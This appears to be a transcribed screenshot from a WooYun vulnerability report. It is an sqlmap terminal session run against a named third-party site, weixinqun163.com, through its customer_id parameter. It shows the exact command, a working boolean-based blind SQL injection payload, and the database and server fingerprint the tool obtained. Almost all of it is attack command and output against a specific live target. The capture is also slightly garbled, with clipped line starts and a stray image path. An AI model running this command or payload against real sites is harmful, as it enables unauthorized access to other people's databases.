 icez@icez-Aspire-4752 ~/sqlmap
% python sqlmap.py -u 'http://nch.weixinqun163.com/weixinpl/mingpian3/index.php?customer_id=8987' --dbms mysql
{1.0-dev-358651b}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
r damage caused by this program
*] starting at 13:15:19
13:15:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: customer_id=(SELECT (CASE WHEN (8578=8578) THEN 8578 ELSE 8578*(SELECT 8578 FROM INFORMATION_SCHEMA.CHARACTER_SETS)
))
---
13:15:23] [INFO] testing MySQL
13:15:26] [WARNING] reflective value(s) found and filtering out
13:15:26] [INFO] confirming MySQL
13:15:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL >= 5.0.0
13:15:27] [INFO] fetched data logged to text files under '/home/icez/.sqlmap/output/nch.weixinqun163.com'
www.wooyun.org
英